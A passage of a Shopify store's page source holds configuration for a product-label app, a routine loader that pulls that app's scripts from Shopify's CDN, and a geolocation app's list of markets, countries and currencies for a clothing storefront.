"mobile_config_label_enable":0,"mobile_default_config":1,"mobile_margin_bottom":0,"enable_fixed_time":0,"fixed_time":null,"statusLabelHoverText":0,"labelHoverTextLink":"","labelAltText":"","statusLabelAltText":0,"enable_badge_stock":0,"badge_stock_style":1,"badge_stock_config":null,"enable_multi_badge":0,"animation_type":0,"animation_duration":2,"animation_repeat_option":0,"animation_repeat":0,"desktop_show_badges":1,"mobile_show_badges":1,"desktop_show_labels":1,"mobile_show_labels":0,"label_text_unlimited_stock":"Unlimited Stock","img_plan_id":0,"label_badge_type":"text","deletedAt":null,"desktop_lock_aspect_ratio":true,"mobile_lock_aspect_ratio":true,"img_aspect_ratio":1,"preview_board_width":448,"preview_board_height":481,"set_size_on_mobile":false,"set_position_on_mobile":false,"set_margin_on_mobile":false,"from_stock":0,"to_stock":0,"condition_product_title":"{\"enabled\":false,\"type\":1,\"content\":\"\"}","conditions_apply_type":"{\"discount\":1,\"price\":1,\"inventory\":1}","public_font_url":null,"updatedAt":"2024-11-26T10:17:26.000Z","multipleBadge":null,"translations":[],"label_id":140394,"label_text_id":140394,"bg_style":"solid"},);

		
		BSS_PL.configDataBanner = [].concat();

		
		BSS_PL.configDataPopup = [].concat();

		
		BSS_PL.configDataLabelGroup = [].concat();
		
		
		BSS_PL.collectionID = ``;
		BSS_PL.collectionHandle = ``;
		BSS_PL.collectionTitle = ``;

		
		BSS_PL.conditionConfigData = [].concat();
	}
</script>




<style>
    
    

</style>

<script>
    function bssLoadScripts(src, callback, isDefer = false) {
        const scriptTag = document.createElement('script');
        document.head.appendChild(scriptTag);
        scriptTag.src = src;
        if (isDefer) {
            scriptTag.defer = true;
        } else {
            scriptTag.async = true;
        }
        if (callback) {
            scriptTag.addEventListener('load', function () {
                callback();
            });
        }
    }
    const scriptUrls = [
        "https://cdn.shopify.com/extensions/019b07c5-be31-7267-993c-13aee07f218f/product-label-542/assets/bss-pl-init-helper.js",
        "https://cdn.shopify.com/extensions/019b07c5-be31-7267-993c-13aee07f218f/product-label-542/assets/bss-pl-init-config-run-scripts.js",
    ];
    Promise.all(scriptUrls.map((script) => new Promise((resolve) => bssLoadScripts(script, resolve)))).then((res) => {
        console.log('BSS scripts loaded');
        window.bssScriptsLoaded = true;
    });

	function bssInitScripts() {
		if (BSS_PL.configData.length) {
			const enabledFeature = [
				{ type: 1, script: "https://cdn.shopify.com/extensions/019b07c5-be31-7267-993c-13aee07f218f/product-label-542/assets/bss-pl-init-for-label.js" },
				{ type: 2, badge: [0, 7, 8], script: "https://cdn.shopify.com/extensions/019b07c5-be31-7267-993c-13aee07f218f/product-label-542/assets/bss-pl-init-for-badge-product-name.js" },
				{ type: 2, badge: [1, 11], script: "https://cdn.shopify.com/extensions/019b07c5-be31-7267-993c-13aee07f218f/product-label-542/assets/bss-pl-init-for-badge-product-image.js" },
				{ type: 2, badge: 2, script: "https://cdn.shopify.com/extensions/019b07c5-be31-7267-993c-13aee07f218f/product-label-542/assets/bss-pl-init-for-badge-custom-selector.js" },
				{ type: 2, badge: [3, 9, 10], script: "https://cdn.shopify.com/extensions/019b07c5-be31-7267-993c-13aee07f218f/product-label-542/assets/bss-pl-init-for-badge-price.js" },
				{ type: 2, badge: 4, script: "https://cdn.shopify.com/extensions/019b07c5-be31-7267-993c-13aee07f218f/product-label-542/assets/bss-pl-init-for-badge-add-to-cart-btn.js" },
				{ type: 2, badge: 5, script: "https://cdn.shopify.com/extensions/019b07c5-be31-7267-993c-13aee07f218f/product-label-542/assets/bss-pl-init-for-badge-quantity-box.js" },
				{ type: 2, badge: 6, script: "https://cdn.shopify.com/extensions/019b07c5-be31-7267-993c-13aee07f218f/product-label-542/assets/bss-pl-init-for-badge-buy-it-now-btn.js" }
			]
				.filter(({ type, badge }) => BSS_PL.configData.some(item => item.label_type === type && (badge === undefined || (Array.isArray(badge) ? badge.includes(item.badge_type) : item.badge_type === badge))) || (type === 1 && BSS_PL.configDataLabelGroup && BSS_PL.configDataLabelGroup.length))
				.map(({ script }) => script);
				
            enabledFeature.forEach((src) => bssLoadScripts(src));

            if (enabledFeature.length) {
                const src = "https://cdn.shopify.com/extensions/019b07c5-be31-7267-993c-13aee07f218f/product-label-542/assets/bss-product-label-js.js";
                bssLoadScripts(src);
            }
        }

        if (BSS_PL.configDataBanner && BSS_PL.configDataBanner.length) {
            const src = "https://cdn.shopify.com/extensions/019b07c5-be31-7267-993c-13aee07f218f/product-label-542/assets/bss-product-label-banner.js";
            bssLoadScripts(src);
        }

        if (BSS_PL.configDataPopup && BSS_PL.configDataPopup.length) {
            const src = "https://cdn.shopify.com/extensions/019b07c5-be31-7267-993c-13aee07f218f/product-label-542/assets/bss-product-label-popup.js";
            bssLoadScripts(src);
        }

        if (window.location.search.includes('bss-pl-custom-selector')) {
            const src = "https://cdn.shopify.com/extensions/019b07c5-be31-7267-993c-13aee07f218f/product-label-542/assets/bss-product-label-custom-position.js";
            bssLoadScripts(src, null, true);
        }
    }
    bssInitScripts();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/geos-geolocation/blocks/location-selector-core/3cd5a431-7aea-4ecd-a807-59b3321c525b -->
<style>
    
    #gls-popup {
    
    }
</style>
<script>
    window.GLSPopupConfig = {"currencies":[],"glsAppCdnUrl":"https:\/\/d1dgtlbp2q4h7t.cloudfront.net","glsAppUrl":"https:\/\/app.geosapp.com","languages":[{"languageCode":"en","languageName":"English","link":null}],"marketCustomization":{"active":true,"settings":{"show_country":true,"show_currency":true,"show_language":true,"alignment":1,"fixed_position":true,"custom_position":false,"selector_type":1,"visibility":1},"theme":{"general":{"text_size":13,"background_color":"#FFFFFF","text_color":"#000000"},"style":{"border_radius":0,"border_radius_details":{"top_left":0,"top_right":0,"bottom_left":0,"bottom_right":0}},"modal":{"text_color":"#000000","country_selector_color":"#9D4DFC","button_color":"#9D4DFC","button_text_color":"#ffffff","button_alignment":3}},"showBrandmark":true},"markets":[{"_id":"681dec83990b89be312ab7df","shop":"203745.myshopify.com","shopifyId":"gid:\/\/shopify\/Market\/67427139907","rootUrls":[{"locale":"en","url":"https:\/\/uk.martinedericheville.com\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"681dec83990b89be312ab7e1","code":"GB","market":{"_id":"681dec83990b89be312ab7df","name":"United Kingdom"},"shop":"203745.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:52:35.693Z","currency":{"currencyCode":"GBP","currencyName":"British Pound","enabled":true,"currencySymbol":"£"},"name":"United Kingdom","updatedAt":"2025-09-24T12:30:41.753Z","primary_language":"en"}],"id":"681dec83990b89be312ab7df","primaryStore":false},{"_id":"68d3e265968ffdb72d1df154","shop":"203745.myshopify.com","shopifyId":"gid:\/\/shopify\/Market\/98951102787","rootUrls":[{"locale":"en","url":"https:\/\/us.martinedericheville.com\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d3e265968ffdb72d1df156","code":"US","primary_language":"en","shop":"203745.myshopify.com","market":{"_id":"68d3e265968ffdb72d1df154","name":"America"},"__v":0,"active":true,"createdAt":"2025-09-24T12:21:57.467Z","currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"United States","updatedAt":"2025-09-24T12:30:41.608Z"}],"id":"68d3e265968ffdb72d1df154","primaryStore":false},{"_id":"681df168990b89be312b0ce6","shopifyId":"gid:\/\/shopify\/Market\/67065446743","shop":"58cd7b.myshopify.com","rootUrls":[{"locale":"fr","url":"https:\/\/ch.martinedericheville.com\/","localeName":"French","localeNameOrg":"Français"}],"countries":[{"_id":"681df168990b89be312b0ce8","code":"CH","market":{"_id":"681df168990b89be312b0ce6","name":"Switzerland"},"shop":"58cd7b.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T12:13:28.014Z","currency":{"currencyCode":"CHF","currencyName":"Swiss Franc","enabled":true,"currencySymbol":"CHF"},"name":"Switzerland","updatedAt":"2025-09-24T12:30:36.897Z","primary_language":"de"}],"id":"681df168990b89be312b0ce6","primaryStore":false},{"_id":"681df069990b89be312af76e","shop":"f58895.myshopify.com","shopifyId":"gid:\/\/shopify\/Market\/102576095569","rootUrls":[{"locale":"en","url":"https:\/\/f58895.myshopify.com\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"681df069990b89be312af770","code":"US","market":{"_id":"681df069990b89be312af76e","name":"America"},"shop":"f58895.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T12:09:13.447Z","currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"United States","updatedAt":"2025-09-24T12:30:38.117Z","primary_language":"en"}],"id":"681df069990b89be312af76e","primaryStore":false},{"_id":"681ded0a990b89be312abeb3","shop":"martinedericheville.myshopify.com","shopifyId":"gid:\/\/shopify\/Market\/2811986175","rootUrls":[{"locale":"fr","url":"https:\/\/martinedericheville.com\/","localeName":"French","localeNameOrg":"Français"}],"countries":[{"_id":"681ded0a990b89be312abeb5","code":"AX","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.839Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Åland Islands","updatedAt":"2025-09-24T12:30:40.179Z"},{"_id":"681ded0a990b89be312abeb7","code":"AL","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.840Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Albania","updatedAt":"2025-09-24T12:30:40.181Z","primary_language":"sq"},{"_id":"681ded0a990b89be312abeb9","code":"AD","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.841Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Andorra","updatedAt":"2025-09-24T12:30:40.184Z","primary_language":"ca"},{"_id":"681ded0a990b89be312abebb","code":"AM","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.842Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Armenia","updatedAt":"2025-09-24T12:30:40.186Z","primary_language":"hy"},{"_id":"681ded0a990b89be312abebd","code":"AT","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.843Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Austria","updatedAt":"2025-09-24T12:30:40.188Z"},{"_id":"681ded0a990b89be312abebf","code":"BY","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.844Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Belarus","updatedAt":"2025-09-24T12:30:40.190Z","primary_language":"be"},{"_id":"681ded0a990b89be312abec1","code":"BE","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.845Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Belgium","updatedAt":"2025-09-24T12:30:40.191Z","primary_language":"nl"},{"_id":"681ded0a990b89be312abec3","code":"BA","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.846Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Bosnia \u0026 Herzegovina","updatedAt":"2025-09-24T12:30:40.193Z","primary_language":"bs"},{"_id":"681ded0a990b89be312abec5","code":"BG","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.847Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Bulgaria","updatedAt":"2025-09-24T12:30:40.195Z","primary_language":"bg"},{"_id":"681ded0a990b89be312abec7","code":"HR","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.848Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Croatia","updatedAt":"2025-09-24T12:30:40.196Z","primary_language":"hr"},{"_id":"681ded0a990b89be312abec9","code":"CY","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.849Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Cyprus","updatedAt":"2025-09-24T12:30:40.198Z","primary_language":"tr"},{"_id":"681ded0a990b89be312abecb","code":"CZ","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.849Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Czechia","updatedAt":"2025-09-24T12:30:40.199Z","primary_language":"cs"},{"_id":"681ded0a990b89be312abecd","code":"DK","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.850Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Denmark","updatedAt":"2025-09-24T12:30:40.201Z","primary_language":"da"},{"_id":"681ded0a990b89be312abecf","code":"EE","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.851Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Estonia","updatedAt":"2025-09-24T12:30:40.203Z","primary_language":"et"},{"_id":"681ded0a990b89be312abed1","code":"FO","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.852Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Faroe Islands","updatedAt":"2025-09-24T12:30:40.205Z","primary_language":"fo"},{"_id":"681ded0a990b89be312abed3","code":"FI","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.853Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Finland","updatedAt":"2025-09-24T12:30:40.207Z","primary_language":"fi"},{"_id":"681ded0a990b89be312abed5","code":"GE","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.855Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Georgia","updatedAt":"2025-09-24T12:30:40.209Z","primary_language":"ka"},{"_id":"681ded0a990b89be312abed7","code":"DE","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.857Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Germany","updatedAt":"2025-09-24T12:30:40.211Z","primary_language":"de"},{"_id":"681ded0a990b89be312abed9","code":"GI","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.858Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Gibraltar","updatedAt":"2025-09-24T12:30:40.213Z","primary_language":"en"},{"_id":"681ded0a990b89be312abedb","code":"GR","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.859Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Greece","updatedAt":"2025-09-24T12:30:40.216Z","primary_language":"el"},{"_id":"681ded0a990b89be312abedd","code":"GG","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.860Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Guernsey","updatedAt":"2025-09-24T12:30:40.218Z"},{"_id":"681ded0a990b89be312abedf","code":"HU","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.861Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Hungary","updatedAt":"2025-09-24T12:30:40.220Z","primary_language":"hu"},{"_id":"681ded0a990b89be312abee1","code":"IS","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.862Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Iceland","updatedAt":"2025-09-24T12:30:40.222Z","primary_language":"is"},{"_id":"681ded0a990b89be312abee3","code":"IE","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.864Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Ireland","updatedAt":"2025-09-24T12:30:40.224Z","primary_language":"ga"},{"_id":"681ded0a990b89be312abee5","code":"IM","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.865Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Isle of Man","updatedAt":"2025-09-24T12:30:40.225Z"},{"_id":"681ded0a990b89be312abee7","code":"IT","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.866Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Italy","updatedAt":"2025-09-24T12:30:40.227Z","primary_language":"it"},{"_id":"681ded0a990b89be312abee9","code":"JE","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.867Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Jersey","updatedAt":"2025-09-24T12:30:40.229Z"},{"_id":"681ded0a990b89be312abeeb","code":"XK","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.868Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Kosovo","updatedAt":"2025-09-24T12:30:40.231Z","primary_language":"sq"},{"_id":"681ded0a990b89be312abeed","code":"LV","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.869Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Latvia","updatedAt":"2025-09-24T12:30:40.233Z","primary_language":"lv"},{"_id":"681ded0a990b89be312abeef","code":"LI","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.870Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Liechtenstein","updatedAt":"2025-09-24T12:30:40.235Z","primary_language":"de"},{"_id":"681ded0a990b89be312abef1","code":"LT","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.871Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Lithuania","updatedAt":"2025-09-24T12:30:40.237Z","primary_language":"lt"},{"_id":"681ded0a990b89be312abef3","code":"LU","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.872Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Luxembourg","updatedAt":"2025-09-24T12:30:40.239Z","primary_language":"fr"},{"_id":"681ded0a990b89be312abef5","code":"MK","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.877Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"North Macedonia","updatedAt":"2025-09-24T12:30:40.241Z","primary_language":"mk"},{"_id":"681ded0a990b89be312abef7","code":"MT","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.879Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Malta","updatedAt":"2025-09-24T12:30:40.243Z","primary_language":"mt"},{"_id":"681ded0a990b89be312abef9","code":"YT","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.881Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Mayotte","updatedAt":"2025-09-24T12:30:40.245Z","primary_language":"fr"},{"_id":"681ded0a990b89be312abefb","code":"MD","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.882Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Moldova","updatedAt":"2025-09-24T12:30:40.248Z","primary_language":"ro"},{"_id":"681ded0a990b89be312abefd","code":"MC","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.883Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Monaco","updatedAt":"2025-09-24T12:30:40.250Z","primary_language":"fr"},{"_id":"681ded0a990b89be312abeff","code":"ME","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.886Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Montenegro","updatedAt":"2025-09-24T12:30:40.252Z","primary_language":"sr"},{"_id":"681ded0a990b89be312abf01","code":"NL","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.890Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Netherlands","updatedAt":"2025-09-24T12:30:40.254Z","primary_language":"nl"},{"_id":"681ded0a990b89be312abf03","code":"NO","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.891Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Norway","updatedAt":"2025-09-24T12:30:40.256Z","primary_language":"no"},{"_id":"681ded0a990b89be312abf05","code":"PL","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.893Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Poland","updatedAt":"2025-09-24T12:30:40.259Z","primary_language":"pl"},{"_id":"681ded0a990b89be312abf07","code":"PT","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.895Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Portugal","updatedAt":"2025-09-24T12:30:40.261Z","primary_language":"pt"},{"_id":"681ded0a990b89be312abf09","code":"RE","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.896Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Réunion","updatedAt":"2025-09-24T12:30:40.263Z","primary_language":"fr"},{"_id":"681ded0a990b89be312abf0b","code":"RO","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.897Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Romania","updatedAt":"2025-09-24T12:30:40.266Z","primary_language":"ro"},{"_id":"681ded0a990b89be312abf0d","code":"SM","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.898Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"San Marino","updatedAt":"2025-09-24T12:30:40.268Z","primary_language":"it"},{"_id":"681ded0a990b89be312abf0f","code":"RS","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.900Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Serbia","updatedAt":"2025-09-24T12:30:40.270Z","primary_language":"sr"},{"_id":"681ded0a990b89be312abf11","code":"SK","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.902Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Slovakia","updatedAt":"2025-09-24T12:30:40.273Z","primary_language":"sk"},{"_id":"681ded0a990b89be312abf13","code":"SI","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.903Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Slovenia","updatedAt":"2025-09-24T12:30:40.276Z","primary_language":"sl"},{"_id":"681ded0a990b89be312abf15","code":"ES","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.905Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Spain","updatedAt":"2025-09-24T12:30:40.278Z","primary_language":"es"},{"_id":"681ded0a990b89be312abf17","code":"SJ","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.906Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Svalbard \u0026 Jan Mayen","updatedAt":"2025-09-24T12:30:40.281Z"},{"_id":"681ded0a990b89be312abf19","code":"SE","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.908Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Sweden","updatedAt":"2025-09-24T12:30:40.284Z","primary_language":"sv"},{"_id":"681ded0a990b89be312abf1b","code":"TR","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.910Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Türkiye","updatedAt":"2025-09-24T12:30:40.287Z","primary_language":"tr"},{"_id":"681ded0a990b89be312abf1d","code":"UA","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.911Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Ukraine","updatedAt":"2025-09-24T12:30:40.289Z","primary_language":"uk"},{"_id":"681ded0a990b89be312abf1f","code":"VA","market":{"_id":"681ded0a990b89be312abeb3","name":"europe"},"shop":"martinedericheville.myshopify.com","__v":0,"active":true,"createdAt":"2025-05-09T11:54:50.913Z","currency":{"currencyC